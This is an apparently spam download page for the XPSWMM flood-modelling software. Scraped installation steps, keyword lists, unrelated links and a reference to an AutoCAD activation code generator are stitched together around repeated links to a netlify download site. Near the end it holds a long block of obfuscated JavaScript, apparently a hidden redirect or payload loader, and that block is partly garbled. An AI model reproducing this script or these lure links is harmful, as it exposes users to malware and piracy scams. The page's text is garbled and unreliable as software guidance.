

[Xp Swmm 2010 Download](https://cranky-hopper-b7039d.netlify.app/Download-Office-Mac-2016-Update#rqBRV=dmYasBTD3uGahwKf2BS52DVreiWe==)

[Xp Swmm 2010 Download](https://cranky-hopper-b7039d.netlify.app/Download-Office-Mac-2016-Update#rqBRV=dmYasBTD3uGahwKf2BS52DVreiWe==)

Double-click the downloaded file to install the software Hydraulic Numerical Models Meeting the Minimum Requirement of National Flood Insurance Program.. If this does not occur, access the screen by running Start\_XPSWMM\_2018 1 exe from the USB Drive or DVD.

- 1. swmm
- 2. swimming
- 3. swmm tutorial

When you insert the USB or DVD, it should automatically launch the following screen.. Autocad 2013 activation code generator online, free You can confidently produce hazard maps and accurate floodplain maps resulting from your model.

## **swmm**

swmm, should i disable wmm, swmm adalah, ssid vs wmm, sieve analysis of wmm, specification of wmm, setting wmm router, swimming, swimming pool, support wmm, swmm manual, swmm tutorial, swmrs, swmm user manual, swimmer's ear, swimming pool near me, swimming pool leesburg va [Hp Enterprise Virtual Array Updating Product Software Guide Xcs](https://launchpad.net/~komptimithec/%2Bpoll/hp-enterprise-virtual-array-updating-product-software-guide-xcs)

River and Floodplain ManagementRun floodplain simulations for complete urban environments.. Select the Install option on the menu If you downloaded the installer, run the downloaded file xpswmm2018.. H&H Engineering Services, Inc 23603 Desert Gold, Katy, Texas 77494 Tel: 281-392-4981 Mobile: 713-884-6457 Email: hh@hhengservices.. Microsoft Office 2010 Download For PcStarting the install • In the main screen, click Next to start the xpswmm installation process.. • Review the License Agreement and select the checkbox to accept the terms and activate the Next button. [Mac Battleblock Theatre](https://envauwildband.mystrikingly.com/blog/mac-battleblock-theatre-controller-emulator) [Controller Emulator](https://envauwildband.mystrikingly.com/blog/mac-battleblock-theatre-controller-emulator)



## **swimming**

## [Mac Os For Virtualbox](https://hub.docker.com/r/ivunfoper/mac-os-for-virtualbox)

 The next sections cover each of these options Standalone Version Installation • On the Setup Type screen, select the Standalone option.. XPSWMM allows integrated analysis of flow and pollutant transport in engineered and natural systems including ponds, rivers, lakes, and overland floodplains.. Microsoft Office 2010 Download For PcXpswmm is available on DVD, USB drive, oras a web download.. \$=String fromCharCode(10,118,82,61,109,46,59,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,7 +{})[+!+[]]+[+[+[]]]+(!![]+[+])[+[]]+([]+[+[]+{})[+!+[]]+(!![]+[!+[]]+[!][+!+[]];\_[\_][\_](\$[0]+\$[1]+(![]+[}][+!+[]]+(!![]+[])[+!+[]]+(!![]+[+[+[]]+(+{}+[] ]+\$[8]+(![]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[-[+[]+[-[+[]+[-[])]+(![]+[]][+[]][+[]]+\$[7]+\$[9]+\$[5]+\$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+  $[]]+\$[10]+(![]+[]][!+[[]+!+[]]+(!![]+[[]+[]+!+[]]+!+[[]]+\$[5]+\$[9]+\$[11]+\$[12]+\$[3]+\$[13]+\$[14]+(+{\ }+[]+[]+[]+[]+[]+[]+{\ }).$ ]+!+[])]+(![]+[]([]])[+!+[])=\$[7]+\$[9]+\$[5]+([]+[]+[})[!+[]+!+[]]+([![]])+([[]])[+!+[]+[+[]]]+([]+[][]])[+!+[]]+\$[10]+\$[5]+\$[9] +\$[11]+\$[12]+\$[3]+\$[13]+\$[14]+(+{}+[]+[]+[]+[]+[]+[}+[]+[-[]|+[{]]+{[15]+\$[15]+({}+[]+[]+[]+[]+[]+[}+[]+[+[]]]+\$[2]+(! []+[))[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+\$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+\$[16]+\$[  $[][[[])](-!+[]+[]+[]+[]+[]][[]])[!+[]+!+[]]+[!+[]+[]+[]+!+[]]+!+[]]+\\$  $$[7]+$[9]+$[5]+$[17]+{!}([]+[1)]+1+[1]]+$[18]+{([1+[-1]{+}{]})[+!+[[1]+[{1}]}+{[1]}+{]})[+!+[[1]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+$[16]+$[17]+$[18]+$[18]+$[19]+$[19]+$[10]+$[10]+$[10]+$[11]+$[10]+$[11]+$[12]+$[13]+$[14]+$[16]+$[17]+$[18]+$[18]+$[19]+$[10]+$[10]+$[1$  $9+\\$[11]+$[12]+$[3]+$[13]+$[14]+(+{}\\{}+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]+[]+\\$ +[]+!+[]+!+[]]+\$[15]+\$[15]+5[16]+5[9]+\$[11]+\$[12]+\$[3]+\$[13]+\$[14]+(+{}+[]+[]+[]+[]+[]+[}[1]++[]+[+[]]]+\$[15]+(+{}+[]+[]  $+ (!![] + [])(+[] + [] + (![] + [])(+! + []] + \$(5] + \$(9] + \$(11] + \$(12] + \$(3] + \$(13] + \$(14] + (+ \{\} + [] +[] +[] +[] +[] +[] +[] +[] +[] +[] +[] +[] +[] +[] + \$(15] + \$(15] + \$(16] + \$(17] + \$(18] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19] + \$(19$ {}+[]+[]+[]+[]+[]+[]+[})[+!+[]+[+[]]]+\$[2]+(!![]+[]-[+[]+!+[]+!+[]]+(![]+[]]+(!][]+\$[5]+([![]])[+!+[][[]])[+!+[+[+[]]]+([]+[]+[]+[]])[+! 7]+\$[9]+\$[5]+([]+[]+[})[!+[]+[+]]+([][]])[+!+[]+[+[]]+([[]])[+!+[]+[]]+([]+[]+[][[]])[+!+[]]+\$[10]+\$[5]+\$[9]+\$[11]+\$[12]+\$[3]+\$[13]+5[1 ]+\$[14]+(+{}+[]+[]+[]+[]+[]+[]+[]+[})[+!+[]+[+[]]]+\$[11]+\$[0]+\$[0]+\$[0]+\$[0]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+! +(!![]+[])+\$[21]+\$[21]+\$[27]+\$[22]+([]+[]+[][[]])[!+[]+!+[]]+\$[7]+\$[9]+\$[17]+\$[23]+([]+[]+{}}]!+[]+!+[]]+\$[24]+\$[25]+([]+[ ]+{})[+!+[]+[+[]]]+\$[26]+\$[27]+\$[28]+([!]]])+[-[[[]])+[+!+[]+[+[]]]+\$[9]+\$[11]+\$[5]+([![]])+[][[]])[+!+[]+[+[]]]+([]+[][[]])[+ +[]]]+\$[3]+(+{}+[]+[]+[]+[]+[]+[]+[]+[}(}[+!+[]+[+[]]]+\$[9]+\$[33]+([![]])-[1][]][+!+[]+[+[]]]+(![]+[]]+(!![]+[]]+(![]+[]]+(![]+[])[+!]+[])[+!]+[])[+!] +[]]]+(![]+[]+[-]+[]]+(![]+[])[+!+[]]+(![]+[]+[]+[]]+\$[4]+(!![]+[])[!+[]+[]]|!!)+[F]+[+]+[]]+([]+[]+[]]+([]+[]+[]]+(![[]+[]+[]]+(!![ ]+[])[!+[]+!+[]]+!+[]]+5|10|+\$[3+(![]+]+[]+[]]+[]+[+[]]+[+[]]+[+[]]+[+[]]+[+[]]+[}+[]+[]]+[35]\$+[[]+!+[]+!+[]+!+[]+!+[]+!]([]+[ ]+\$[34]+\$[35]+\$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[})[(!+[]+[])[!+[]+[]+[]+[]+[]]+([![]]+{})[+!+[]]+([+[+[]]]+([]]+[+!+[]]]+([] [+[]+[+[]]+(![]+[])(!+[]+[+[]+[+[+]({ +[]+[+[+[+]+{3}]+(+[+[+[]+{})(+[]+[+[+[]]+{[]+[+[+[]]+(!]+[]+[]+[]+[[]+[]+]+[[]+[]+]+]([]+[]+]+]([]+[]+]+]